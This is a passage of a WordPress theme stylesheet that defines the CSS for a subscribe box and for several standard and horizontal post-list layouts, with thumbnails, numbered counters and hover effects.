	border-radius: var(--cs-layout-elements-border-radius);
	padding: 30px;
	background-color: var(--cs-color-secondary-background);
}
.cs-entry__subscribe:not(:first-child) {
	margin-top: 3rem;
}
@media (min-width: 1020px) {
	.cs-entry__subscribe {
		padding: 50px;
	}
}
.cs-entry__subscribe .cs-site-subscribe__form {
	flex-direction: column;
}
.cs-entry__subscribe .cs-site-subscribe__title {
	font-size: 2.625rem;
}
@media (min-width: 1020px) {
	.cs-entry__subscribe .cs-site-subscribe__title {
		font-size: 3.125rem;
	}
}
.cs-entry__subscribe .cs-site-subscribe__info {
	margin-right: 0;
	font-family: var(--cs-font-entry-summary-family), sans-serif;
	font-size: var(--cs-font-entry-summary-size);
	letter-spacing: var(--cs-font-entry-summary-letter-spacing);
}
.cs-form-styled-two .cs-entry__subscribe .pk-input-group input[type=text] {
	border: none;
}

/*--------------------------------------------------------------
## Post layout
--------------------------------------------------------------*/
.cnvs-block-posts-layout-standard-type-1 .cs-display-borders-between-posts {
	gap: 0 var(--cs-posts-area-grid-gap);
}
.cnvs-block-posts-layout-standard-type-1 .cs-display-borders-between-posts .cs-entry:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
	margin-top: calc(var(--cs-posts-area-grid-gap) / 2);
	padding-top: calc(var(--cs-posts-area-grid-gap) / 2);
}
.cnvs-block-posts-layout-standard-type-1 .cs-entry__outer {
	height: 100%;
	padding: var(--cs-post-area-content-padding);
	border: var(--cs-post-area-content-border) solid var(--cs-color-contrast-200);
	border-radius: var(--cs-post-area-content-border-radius);
	background: var(--cs-post-area-content-background);
	overflow: hidden;
}
.cnvs-block-posts-layout-standard-type-1 .cs-entry__outer .cs-entry__thumbnail {
	margin: calc( -1 * (var(--cs-post-area-content-padding) + var(--cs-post-area-content-border) * 2));
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-standard-type-1 .cs-entry__outer .cs-entry__thumbnail {
		align-self: var(--cs-post-area-align-image);
	}
}
.cnvs-block-posts-layout-standard-type-1 .cs-entry__outer .cs-entry__content {
	background: var(--cs-post-area-content-background);
}
.cnvs-block-posts-layout-standard-type-1 .cs-entry__outer .cs-entry__thumbnail {
	margin-bottom: 0;
}
.cnvs-block-posts-layout-standard-type-1 .cs-entry__thumbnail img {
	border-radius: 0;
}
.cnvs-block-posts-layout-standard-type-1 .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-standard-type-1 .cs-overlay-background {
	border-radius: var(--cs-thumbnail-border-radius);
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	overflow: hidden;
}
.cnvs-block-posts-layout-standard-type-1 .cs-entry__content {
	max-width: var(--cs-entry-content-width);
}
.cnvs-block-posts-layout-standard-type-1.cs-counter-type-1 .cs-entry__thumbnail {
	position: relative;
}
.cnvs-block-posts-layout-standard-type-1.cs-counter-type-1 .cs-entry__thumbnail:after {
	font-family: var(--cs-font-numbered-post-family), sans-serif;
	font-size: var(--cs-font-numbered-post-size);
	font-weight: var(--cs-font-numbered-post-weight);
	font-style: var(--cs-font-numbered-post-style);
	display: flex;
	align-items: center;
	justify-content: center;
	width: 30px;
	height: 30px;
	counter-increment: number-post;
	content: counter(number-post);
	position: absolute;
	left: 20px;
	top: 20px;
	z-index: 1;
	background-color: var(--cs-color-accent);
	border-radius: var(--cs-post-numbered-label-border-radius);
	font-size: 1.125rem;
	line-height: 1;
	color: #ffffff;
}
.cnvs-block-posts-layout-standard-type-1.cs-counter-type-2 .cs-entry__content {
	position: relative;
	max-width: var(--cs-entry-content-width);
	padding-left: 45px;
	min-height: 28px;
}
.cnvs-block-posts-layout-standard-type-1.cs-counter-type-2 .cs-entry__content:before {
	font-family: var(--cs-font-numbered-post-family), sans-serif;
	font-size: var(--cs-font-numbered-post-size);
	font-weight: var(--cs-font-numbered-post-weight);
	font-style: var(--cs-font-numbered-post-style);
	display: flex;
	align-items: center;
	justify-content: center;
	width: 28px;
	height: 28px;
	counter-increment: number-post;
	content: counter(number-post);
	position: absolute;
	left: 0;
	top: 0;
	background-color: var(--cs-color-accent);
	border-radius: var(--cs-post-numbered-label-border-radius);
	font-size: 1.125rem;
	line-height: 1;
	color: #ffffff;
}
.cnvs-block-posts-layout-standard-type-1.cs-counter-type-3 .cs-entry__content {
	position: relative;
	max-width: var(--cs-entry-content-width);
	padding-left: 45px;
	min-height: 2.875rem;
}
.cnvs-block-posts-layout-standard-type-1.cs-counter-type-3 .cs-entry__content:before {
	font-family: var(--cs-font-numbered-post-family), sans-serif;
	font-size: var(--cs-font-numbered-post-size);
	font-weight: var(--cs-font-numbered-post-weight);
	font-style: var(--cs-font-numbered-post-style);
	min-width: 37px;
	counter-increment: number-post;
	content: counter(number-post);
	position: absolute;
	left: 0;
	top: 0;
	font-size: 2.875rem;
	line-height: 1;
}
.cnvs-block-posts-layout-standard-type-1.cs-counter-type-4 .cs-entry__thumbnail + .cs-entry__content {
	padding-right: 0;
}
.cnvs-block-posts-layout-standard-type-1.cs-counter-type-4 .cs-entry__thumbnail + .cs-entry__content:before {
	top: -46px;
	right: 20px;
}
.cnvs-block-posts-layout-standard-type-1.cs-counter-type-4 .cs-entry__content {
	position: relative;
	max-width: var(--cs-entry-content-width);
	padding-right: 46px;
	min-height: 46px;
}
.cnvs-block-posts-layout-standard-type-1.cs-counter-type-4 .cs-entry__content:before {
	font-family: var(--cs-font-numbered-post-family), sans-serif;
	font-size: var(--cs-font-numbered-post-size);
	font-weight: var(--cs-font-numbered-post-weight);
	font-style: var(--cs-font-numbered-post-style);
	display: flex;
	align-items: center;
	justify-content: center;
	width: 46px;
	height: 46px;
	counter-increment: number-post;
	content: counter(number-post);
	position: absolute;
	right: 0;
	top: 0;
	background-color: var(--cs-color-accent);
	border-radius: var(--cs-post-numbered-label-border-radius);
	font-size: 1.375rem;
	line-height: 1;
	color: #ffffff;
}
.cnvs-block-posts-layout-standard-type-1.cs-content-center .cs-posts-area__title-underline .cs-entry__title:before {
	left: 50%;
	transform: translateX(-50%);
}
.cnvs-block-posts-layout-standard-type-1.cs-content-center .cs-entry__content {
	max-width: var(--cs-entry-content-width);
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}
.cnvs-block-posts-layout-standard-type-1.cs-content-center .cs-entry__post-meta {
	justify-content: center;
}
.cnvs-block-posts-layout-standard-type-1.cs-content-center .cs-meta-author {
	justify-content: center;
}
.cnvs-block-posts-layout-standard-type-1.cs-content-center .cs-posts-area__category-style-four .cs-meta-category {
	border-bottom-left-radius: 0;
}
.cnvs-block-posts-layout-standard-type-1.cs-content-center .cs-posts-area__category-style-four .cs-entry__overlay .cs-overlay-content {
	align-items: center;
}
.cnvs-block-posts-layout-standard-type-1.cs-content-center .cs-posts-area__category-style-five .cs-entry__post-meta .cs-meta-category {
	margin-left: 0;
}
.cnvs-block-posts-layout-standard-type-1.cs-content-center .cs-posts-area__category-style-five .cs-entry__overlay .cs-overlay-content {
	align-items: center;
}

.cnvs-block-posts-layout-standard-type-2 .cs-display-borders-between-posts {
	grid-gap: 0;
}
.cnvs-block-posts-layout-standard-type-2 .cs-display-borders-between-posts .cs-entry:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
	margin-top: calc(var(--cs-posts-area-grid-gap) / 2);
	padding-top: calc(var(--cs-posts-area-grid-gap) / 2);
}
.cnvs-block-posts-layout-standard-type-2 .cs-entry__thumbnail {
	position: relative;
	flex: none;
	width: 160px;
	margin: 0 auto;
	border-radius: var(--cs-thumbnail-border-radius);
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	overflow: hidden;
}
.cnvs-block-posts-layout-standard-type-2 .cs-entry__thumbnail img {
	border-radius: 0;
}
.cnvs-block-posts-layout-standard-type-2 .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-standard-type-2 .cs-entry__content {
	max-width: var(--cs-entry-content-width);
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}
.cnvs-block-posts-layout-standard-type-2 .cs-posts-area__title-underline .cs-entry__title:before {
	left: 50%;
	transform: translateX(-50%);
}
.cnvs-block-posts-layout-standard-type-2 .cs-entry__post-meta {
	justify-content: center;
}
.cnvs-block-posts-layout-standard-type-2 .cs-meta-author {
	justify-content: center;
}

.cnvs-block-posts-layout-standard-type-3 .cs-display-borders-between-posts {
	grid-gap: 0;
}
.cnvs-block-posts-layout-standard-type-3 .cs-display-borders-between-posts .cs-entry:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
	margin-top: calc(var(--cs-posts-area-grid-gap) / 2);
	padding-top: calc(var(--cs-posts-area-grid-gap) / 2);
}
.cnvs-block-posts-layout-standard-type-3 .cs-entry__thumbnail {
	position: relative;
	flex: none;
	width: 160px;
	margin: 0 auto;
	border-radius: var(--cs-thumbnail-border-radius);
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	overflow: hidden;
}
.cnvs-block-posts-layout-standard-type-3 .cs-entry__thumbnail img {
	border-radius: 0;
}
.cnvs-block-posts-layout-standard-type-3 .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-standard-type-3 .cs-entry__thumbnail .cs-overlay-background:before, .cnvs-block-posts-layout-standard-type-3 .cs-entry__thumbnail .cs-overlay-background:after {
	font-family: var(--cs-font-numbered-post-family), sans-serif;
	font-size: var(--cs-font-numbered-post-size);
	font-weight: var(--cs-font-numbered-post-weight);
	font-style: var(--cs-font-numbered-post-style);
	display: flex;
	align-items: center;
	justify-content: center;
	color: #ffffff;
	line-height: 1;
	background-color: var(--cs-color-overlay-background);
	opacity: 1;
	transition: 0.25s;
}
.cnvs-block-posts-layout-standard-type-3 .cs-entry__thumbnail .cs-overlay-background:before {
	content: counter(number-post);
	counter-increment: number-post;
	transform: translateY(0);
}
.cnvs-block-posts-layout-standard-type-3 .cs-entry__thumbnail .cs-overlay-background:after {
	font-family: "cs-icons";
	content: "";
	transform: translateY(100%);
}
.cnvs-block-posts-layout-standard-type-3 .cs-entry__thumbnail:hover .cs-overlay-background:before {
	transform: translateY(-100%);
}
.cnvs-block-posts-layout-standard-type-3 .cs-entry__thumbnail:hover .cs-overlay-background:after {
	transform: translateY(0);
}
.cnvs-block-posts-layout-standard-type-3 .cs-entry__thumbnail:hover img {
	opacity: 1;
}
.cnvs-block-posts-layout-standard-type-3 .cs-entry__content {
	max-width: var(--cs-entry-content-width);
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}
.cnvs-block-posts-layout-standard-type-3 .cs-entry__post-meta {
	justify-content: center;
}
.cnvs-block-posts-layout-standard-type-3 .cs-posts-area__title-underline .cs-entry__title:before {
	left: 50%;
	transform: translateX(-50%);
}
.cnvs-block-posts-layout-standard-type-3 .cs-meta-author {
	justify-content: center;
}

.cnvs-block-posts-layout-standard-type-4 .cs-display-borders-between-posts {
	grid-gap: 0;
}
.cnvs-block-posts-layout-standard-type-4 .cs-display-borders-between-posts .cs-entry:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
	margin-top: calc(var(--cs-posts-area-grid-gap) / 2);
	padding-top: calc(var(--cs-posts-area-grid-gap) / 2);
}
.cnvs-block-posts-layout-standard-type-4 .cs-entry__thumbnail img {
	border-radius: 0;
}
.cnvs-block-posts-layout-standard-type-4 .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-standard-type-4 .cs-overlay-background {
	border-radius: var(--cs-thumbnail-border-radius);
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	overflow: hidden;
}
.cnvs-block-posts-layout-standard-type-4 .cs-entry__content {
	max-width: var(--cs-entry-content-width);
}
.cnvs-block-posts-layout-standard-type-4 .cs-entry__content:not(:first-child) {
	width: 90%;
	margin-top: -4.7em;
	padding-right: 30px;
	background: var(--cs-color-site-background);
	z-index: 3;
}
.cnvs-block-posts-layout-standard-type-4 .cs-entry__content:not(:first-child) .cs-entry__post-meta:first-child {
	padding-top: 30px;
}
.cnvs-block-posts-layout-standard-type-4 .cs-entry__content:not(:first-child) .cs-entry__title:first-child {
	padding-top: 30px;
	margin-top: 2rem;
}

.cnvs-block-posts-layout-standard-type-5 .cs-display-borders-between-posts {
	grid-gap: 0;
}
.cnvs-block-posts-layout-standard-type-5 .cs-display-borders-between-posts .cs-entry:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
	margin-top: calc(var(--cs-posts-area-grid-gap) / 2);
	padding-top: calc(var(--cs-posts-area-grid-gap) / 2);
}
.cnvs-block-posts-layout-standard-type-5 .cs-entry__outer {
	padding: var(--cs-post-area-content-padding);
	border: var(--cs-post-area-content-border) solid var(--cs-color-contrast-200);
	border-radius: var(--cs-post-area-content-border-radius);
	background: var(--cs-post-area-content-background);
	overflow: hidden;
}
.cnvs-block-posts-layout-standard-type-5 .cs-entry__outer .cs-entry__thumbnail {
	margin: calc( -1 * (var(--cs-post-area-content-padding) + var(--cs-post-area-content-border) * 2));
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-standard-type-5 .cs-entry__outer .cs-entry__thumbnail {
		align-self: var(--cs-post-area-align-image);
	}
}
.cnvs-block-posts-layout-standard-type-5 .cs-entry__outer .cs-entry__content {
	background: var(--cs-post-area-content-background);
}
.cnvs-block-posts-layout-standard-type-5 .cs-entry__outer .cs-entry__thumbnail {
	margin-bottom: 0;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-standard-type-5 .cs-entry__outer {
		background: transparent;
	}
}
.cnvs-block-posts-layout-standard-type-5 .cs-entry__outer .cs-entry__content {
	max-width: var(--cs-entry-content-width);
	z-index: 3;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-standard-type-5 .cs-entry__outer .cs-entry__content:not(:first-child) {
		margin-top: calc( -1 * (var(--cs-post-area-content-padding) + 0.8em));
	}
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-standard-type-5 .cs-entry__outer .cs-entry__content {
		padding: var(--cs-post-area-content-padding);
	}
}
.cnvs-block-posts-layout-standard-type-5 .cs-entry__thumbnail img {
	border-radius: 0;
}
.cnvs-block-posts-layout-standard-type-5 .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-standard-type-5 .cs-overlay-background {
	border-radius: var(--cs-thumbnail-border-radius);
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	overflow: hidden;
}
.cnvs-block-posts-layout-standard-type-5.cs-content-center .cs-posts-area__title-underline .cs-entry__title:before {
	left: 50%;
	transform: translateX(-50%);
}
.cnvs-block-posts-layout-standard-type-5.cs-content-center .cs-entry__content {
	max-width: var(--cs-entry-content-width);
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}
.cnvs-block-posts-layout-standard-type-5.cs-content-center .cs-entry__post-meta {
	justify-content: center;
}
.cnvs-block-posts-layout-standard-type-5.cs-content-center .cs-meta-author {
	justify-content: center;
}
.cnvs-block-posts-layout-standard-type-5.cs-content-center .cs-posts-area__category-style-four .cs-meta-category {
	border-bottom-left-radius: 0;
}
.cnvs-block-posts-layout-standard-type-5.cs-content-center .cs-posts-area__category-style-four .cs-entry__overlay .cs-overlay-content {
	align-items: center;
}
.cnvs-block-posts-layout-standard-type-5.cs-content-center .cs-posts-area__category-style-five .cs-entry__post-meta .cs-meta-category {
	margin-left: 0;
}
.cnvs-block-posts-layout-standard-type-5.cs-content-center .cs-posts-area__category-style-five .cs-entry__overlay .cs-overlay-content {
	align-items: center;
}

.cnvs-block-posts-layout-horizontal-type-1 .cs-display-borders-between-posts {
	grid-gap: 0;
}
.cnvs-block-posts-layout-horizontal-type-1 .cs-display-borders-between-posts .cs-entry:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
	margin-top: calc(var(--cs-posts-area-grid-gap) / 2);
	padding-top: calc(var(--cs-posts-area-grid-gap) / 2);
}
.cnvs-block-posts-layout-horizontal-type-1 .cs-entry__outer {
	padding: var(--cs-post-area-content-padding);
	border: var(--cs-post-area-content-border) solid var(--cs-color-contrast-200);
	border-radius: var(--cs-post-area-content-border-radius);
	background: var(--cs-post-area-content-background);
	overflow: hidden;
}
.cnvs-block-posts-layout-horizontal-type-1 .cs-entry__outer .cs-entry__thumbnail {
	margin: calc( -1 * (var(--cs-post-area-content-padding) + var(--cs-post-area-content-border) * 2));
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-1 .cs-entry__outer .cs-entry__thumbnail {
		align-self: var(--cs-post-area-align-image);
	}
}
.cnvs-block-posts-layout-horizontal-type-1 .cs-entry__outer .cs-entry__content {
	background: var(--cs-post-area-content-background);
}
.cnvs-block-posts-layout-horizontal-type-1 .cs-entry__outer .cs-entry__thumbnail {
	margin-right: calc( -1 * (var(--cs-post-area-content-padding) + var(--cs-post-area-content-border) * 2));
	margin-bottom: 0;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-1 .cs-entry__outer .cs-entry__thumbnail {
		margin-right: 0;
		margin-bottom: calc( -1 * (var(--cs-post-area-content-padding) + var(--cs-post-area-content-border) * 2));
	}
}
.cnvs-block-posts-layout-horizontal-type-1 .cs-entry__outer {
	display: flex;
	flex-direction: column;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-1 .cs-entry__outer {
		flex-direction: row;
	}
}
.cnvs-block-posts-layout-horizontal-type-1 .cs-entry__thumbnail {
	flex: 0 0 100%;
	border-radius: var(--cs-thumbnail-border-radius);
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	overflow: hidden;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-1 .cs-entry__thumbnail {
		flex: 0 0 calc( 50% + var(--cs-post-area-content-padding));
		max-width: calc( 50% + var(--cs-post-area-content-padding));
	}
}
.cnvs-block-posts-layout-horizontal-type-1 .cs-entry__thumbnail img {
	border-radius: 0;
}
.cnvs-block-posts-layout-horizontal-type-1 .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-horizontal-type-1 .cs-entry__thumbnail .cs-overlay-background {
	height: 100%;
}
.cnvs-block-posts-layout-horizontal-type-1 .cs-entry__thumbnail .cs-overlay-background img {
	display: block;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
}
.cnvs-block-posts-layout-horizontal-type-1 .cs-entry__content {
	display: flex;
	flex: 1;
	flex-direction: column;
	justify-content: var(--cs-post-area-align-content);
	max-width: 100%;
	margin-left: 0;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-1 .cs-entry__content:not(:first-child) {
		margin-top: 0;
		margin-left: 1.5rem;
	}
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-1 .cs-posts-area__image-width-one-third .cs-entry__thumbnail {
		flex: 0 0 calc( 33.3% + var(--cs-post-area-content-padding));
		max-width: calc( 33.3% + var(--cs-post-area-content-padding));
	}
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-1 .cs-posts-area__image-width-one-fourth .cs-entry__thumbnail {
		flex: 0 0 calc( 25% + var(--cs-post-area-content-padding));
		max-width: calc( 25% + var(--cs-post-area-content-padding));
	}
}

.cnvs-block-posts-layout-horizontal-type-2 .cs-display-borders-between-posts {
	grid-gap: 0;
}
.cnvs-block-posts-layout-horizontal-type-2 .cs-display-borders-between-posts .cs-entry:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
	margin-top: calc(var(--cs-posts-area-grid-gap) / 2);
	padding-top: calc(var(--cs-posts-area-grid-gap) / 2);
}
.cnvs-block-posts-layout-horizontal-type-2 .cs-entry__outer {
	display: flex;
}
.cnvs-block-posts-layout-horizontal-type-2 .cs-entry__inner:not(:first-child) {
	margin-top: 0;
}
.cnvs-block-posts-layout-horizontal-type-2 .cs-entry__thumbnail {
	flex: none;
	align-self: var(--cs-post-area-align-image);
	width: var(--cs-post-area-image-width);
	margin-right: 1rem;
	border-radius: var(--cs-thumbnail-border-radius);
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	overflow: hidden;
}
.cnvs-block-posts-layout-horizontal-type-2 .cs-entry__thumbnail img {
	border-radius: 0;
}
.cnvs-block-posts-layout-horizontal-type-2 .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-horizontal-type-2 .cs-entry__content {
	display: flex;
	flex-direction: column;
	flex: 1;
	justify-content: var(--cs-post-area-align-content);
}

.cnvs-block-posts-layout-horizontal-type-3 .cs-display-borders-between-posts {
	grid-gap: 0;
}
.cnvs-block-posts-layout-horizontal-type-3 .cs-display-borders-between-posts .cs-entry:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
	margin-top: calc(var(--cs-posts-area-grid-gap) / 2);
	padding-top: calc(var(--cs-posts-area-grid-gap) / 2);
}
.cnvs-block-posts-layout-horizontal-type-3 .cs-entry__outer {
	display: flex;
}
.cnvs-block-posts-layout-horizontal-type-3 .cs-entry__thumbnail {
	flex: none;
	width: var(--cs-post-area-image-width);
	align-self: var(--cs-post-area-align-image);
	margin-right: 1rem;
	border-radius: var(--cs-thumbnail-border-radius);
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	overflow: hidden;
}
.cnvs-block-posts-layout-horizontal-type-3 .cs-entry__thumbnail img {
	border-radius: 0;
}
.cnvs-block-posts-layout-horizontal-type-3 .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-horizontal-type-3 .cs-entry__thumbnail:hover .cs-overlay-background:before {
	transform: translateY(-100%);
}
.cnvs-block-posts-layout-horizontal-type-3 .cs-entry__thumbnail:hover .cs-overlay-background:after {
	transform: translateY(0);
}
.cnvs-block-posts-layout-horizontal-type-3 .cs-entry__thumbnail:hover img {
	opacity: 1;
}
.cnvs-block-posts-layout-horizontal-type-3 .cs-entry__thumbnail .cs-overlay-background:before, .cnvs-block-posts-layout-horizontal-type-3 .cs-entry__thumbnail .cs-overlay-background:after {
	font-family: var(--cs-font-numbered-post-family), sans-serif;
	font-size: var(--cs-font-numbered-post-size);
	font-weight: var(--cs-font-numbered-post-weight);
	font-style: var(--cs-font-numbered-post-style);
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	color: #ffffff;
	background-color: var(--cs-color-overlay-background);
	opacity: 1;
	line-height: 1;
	transition: 0.25s;
}
.cnvs-block-posts-layout-horizontal-type-3 .cs-entry__thumbnail .cs-overlay-background:before {
	content: counter(number-post);
	counter-increment: number-post;
	transform: translateY(0);
}
.cnvs-block-posts-layout-horizontal-type-3 .cs-entry__thumbnail .cs-overlay-background:after {
	font-family: "cs-icons";
	content: "";
	font-size: 1.5rem;
	transform: translateY(100%);
}
.cnvs-block-posts-layout-horizontal-type-3 .cs-entry__inner:not(:first-child) {
	margin-top: 0;
}
.cnvs-block-posts-layout-horizontal-type-3 .cs-entry__content {
	display: flex;
	flex-direction: column;
	flex: 1;
	justify-content: var(--cs-post-area-align-content);
}

.cnvs-block-posts-layout-horizontal-type-4 .cs-display-borders-between-posts {
	grid-gap: 0;
}
.cnvs-block-posts-layout-horizontal-type-4 .cs-display-borders-between-posts .cs-entry:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
	margin-top: calc(var(--cs-posts-area-grid-gap) / 2);
	padding-top: calc(var(--cs-posts-area-grid-gap) / 2);
}
.cnvs-block-posts-layout-horizontal-type-4 .cs-entry__outer {
	display: flex;
}
.cnvs-block-posts-layout-horizontal-type-4 .cs-entry__inner:not(:first-child) {
	margin-top: 0;
}
.cnvs-block-posts-layout-horizontal-type-4 .cs-entry__thumbnail {
	flex: none;
	align-self: var(--cs-post-area-align-image);
	width: 48px;
	margin-right: 1rem;
	border-radius: var(--cs-thumbnail-border-radius);
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	overflow: hidden;
}
.cnvs-block-posts-layout-horizontal-type-4 .cs-entry__thumbnail img {
	border-radius: 0;
}
.cnvs-block-posts-layout-horizontal-type-4 .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-horizontal-type-4 .cs-entry__title {
	font-family: var(--cs-font-base-family), sans-serif;
	font-size: var(--cs-font-base-size);
	font-weight: var(--cs-font-base-weight);
	font-style: var(--cs-font-base-style);
	line-height: var(--cs-font-base-line-height);
	letter-spacing: var(--cs-font-base-letter-spacing);
}
.cnvs-block-posts-layout-horizontal-type-4 .cs-entry__title a {
	position: relative;
	display: inline-block;
}
.cnvs-block-posts-layout-horizontal-type-4 .cs-entry__title a:after {
	font-family: "cs-icons" !important;
	content: "";
	position: relative;
	display: inline-block;
	transform: translateX(-100%);
	line-height: 1;
	opacity: 0;
	transition: 0.25s;
	margin-left: 0.5rem;
}
.cnvs-block-posts-layout-horizontal-type-4 .cs-entry__title a:hover {
	color: var(--cs-color-accent);
}
.cnvs-block-posts-layout-horizontal-type-4 .cs-entry__title a:hover:after {
	transform: translateX(0);
	color: var(--cs-color-accent);
	opacity: 1;
}
.cnvs-block-posts-layout-horizontal-type-4 .cs-entry__content {
	display: flex;
	flex-direction: column;
	flex: 1;
	justify-content: var(--cs-post-area-align-content);
}

.cnvs-block-posts-layout-horizontal-type-5 .cs-display-borders-between-posts {
	grid-gap: 0;
}
.cnvs-block-posts-layout-horizontal-type-5 .cs-display-borders-between-posts .cs-entry:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
	margin-top: calc(var(--cs-posts-area-grid-gap) / 2);
	padding-top: calc(var(--cs-posts-area-grid-gap) / 2);
}
.cnvs-block-posts-layout-horizontal-type-5 .cs-entry__outer {
	display: flex;
}
.cnvs-block-posts-layout-horizontal-type-5 .cs-entry__inner:not(:first-child) {
	margin-top: 0;
}
.cnvs-block-posts-layout-horizontal-type-5 .cs-entry__title {
	font-family: var(--cs-font-base-family), sans-serif;
	font-size: var(--cs-font-base-size);
	font-weight: var(--cs-font-base-weight);
	font-style: var(--cs-font-base-style);
	line-height: var(--cs-font-base-line-height);
	letter-spacing: var(--cs-font-base-letter-spacing);
	position: relative;
}
.cnvs-block-posts-layout-horizontal-type-5 .cs-entry__title a {
	position: relative;
	display: inline-block;
}
.cnvs-block-posts-layout-horizontal-type-5 .cs-entry__title a:before {
	content: "";
	position: absolute;
	left: -16px;
	top: 0.8em;
	transform: translateY(-50%);
	width: 4px;
	height: 4px;
	background-color: var(--cs-color-accent);
}
.cnvs-block-posts-layout-horizontal-type-5 .cs-entry__title a:after {
	font-family: "cs-icons" !important;
	content: "";
	position: relative;
	display: inline-block;
	transform: translateX(-100%);
	line-height: 1;
	opacity: 0;
	transition: 0.25s;
	margin-left: 0.5rem;
}
.cnvs-block-posts-layout-horizontal-type-5 .cs-entry__title a:hover {
	color: var(--cs-color-accent);
}
.cnvs-block-posts-layout-horizontal-type-5 .cs-entry__title a:hover:after {
	transform: translateX(0);
	color: var(--cs-color-accent);
	opacity: 1;
}
.cnvs-block-posts-layout-horizontal-type-5 .cs-entry__content {
	display: flex;
	flex-direction: column;
	flex: 1;
	justify-content: var(--cs-post-area-align-content);
	padding-left: 16px;
}

.cnvs-block-posts-layout-horizontal-type-6 .cs-display-borders-between-posts {
	grid-gap: 0;
}
.cnvs-block-posts-layout-horizontal-type-6 .cs-display-borders-between-posts .cs-entry:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
	margin-top: calc(var(--cs-posts-area-grid-gap) / 2);
	padding-top: calc(var(--cs-posts-area-grid-gap) / 2);
}
.cnvs-block-posts-layout-horizontal-type-6 .cs-entry__outer {
	padding: var(--cs-post-area-content-padding);
	border: var(--cs-post-area-content-border) solid var(--cs-color-contrast-200);
	border-radius: var(--cs-post-area-content-border-radius);
	background: var(--cs-post-area-content-background);
	overflow: hidden;
	display: flex;
	flex-direction: column;
}
.cnvs-block-posts-layout-horizontal-type-6 .cs-entry__outer .cs-entry__thumbnail {
